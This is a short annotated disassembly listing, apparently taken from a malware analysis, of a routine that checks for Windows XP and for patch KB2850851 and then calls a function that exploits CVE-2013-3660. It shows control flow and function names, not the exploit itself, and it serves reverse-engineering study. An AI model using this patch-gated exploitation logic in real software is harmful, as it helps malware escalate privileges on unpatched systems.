 68: try_exploit_CVE_2013_3660 (int32_t lpExistingFileName);
; arg int32_t lpExistingFileName @ esp+0x8
call is_Win_XP ; bool is_Win_XP(void)
push str.KB2850851 ; 0x151bf47c ; "KB2850851"
test al, al
je 0x151bdb31
call check_for_patch_in_registry
jmp 0x151bdb36
call fcn.151bd086
pop ecx
test al, al
jne 0x151bdb5f
call fcn.151bba3d
test al, al
jne 0x151bdb5f
push 0x151bf47b
push dword [lpExistingFileName]
call exploit_CVE_2013_3660
pop ecx
pop ecx
push 0x1f4 ; 500 ; DWORD dwMilliseconds
call dword [Sleep] ; 0x151be0cc ; VOID Sleep(DWORD dwMilliseconds)
ret